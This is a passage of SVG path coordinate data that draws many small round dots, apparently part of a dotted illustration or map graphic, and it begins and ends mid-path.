.58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 